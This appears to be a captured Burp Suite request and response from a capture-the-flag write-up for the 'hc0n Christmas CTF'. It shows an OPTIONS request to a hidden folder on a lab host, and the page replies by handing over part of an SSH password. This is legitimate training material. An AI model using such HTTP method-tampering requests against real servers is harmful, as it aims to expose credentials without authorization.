 Send Cancel < >
Request
Raw Params Headers Hex
OPTIONS /hide-folders/1/ HTTP/1.1
Host: 10.10.197.207
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.197.207/hide-folders/
Cookie:
hcon=u7oWkmr0TrKomnSFpCLrMmqypZ4zLdrKwG7XVt97a%2Bcvankk1KBpOgAAAAAAAAAA
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
<head>
<title>hc0n Christmas CTF</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=
<link rel="stylesheet" href="assets/css/bootstrap.min.css" />
<link rel="stylesheet" href="assets/css/style.css" />
</head>
<body>
<nav class="navbar navbar-default navbar-fixed-top">
<div class="container">
<div class="navbar-header">
<button type="button" class="navbar-toggle collapsed" data-
aria-expanded="false" aria-controls="navbar">
<span class="sr-only">Toggle navigation</span>
</button>
<a class="navbar-brand" href="">home</a>
</div>
</div>
</nav>
<div class="container">
<div class="jumbotron">
hax0r :3 you win firts part of the ssh password